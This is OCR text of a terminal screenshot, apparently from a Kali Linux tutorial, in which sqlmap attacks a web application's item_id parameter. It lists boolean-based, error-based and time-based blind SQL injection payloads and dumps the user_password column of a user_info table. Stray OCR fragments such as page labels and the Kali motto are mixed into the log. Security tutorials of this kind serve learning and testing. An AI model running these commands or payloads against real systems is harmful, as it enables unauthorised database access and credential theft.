 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Home
[*] starting at 12:09:20
[12:09:20] [INFO] resuming back-end DBMS 'mysql'
[12:09:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:09:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:09:33] [INFO] fetching columns 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
http://www.blackmoreops.com/
[12:09:33] [INFO] resumed: user_password
[12:09:33] [INFO] resumed: varchar(255)
KALI LINUX
[12:09:33] [INFO] fetching entries of column(s) 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
[12:09:33] [INFO] resumed:
The quieter you become, the more you are able to hear
[12:09:33] [INFO] analyzing table dump for possible password hashes
Database:
Table: user_info
[1 entry]
+---------------+
| user_password |
+---------------+
+---------------+
[12:09:33] [INFO] table ' ' dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:09:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:09:33
root@kali:~#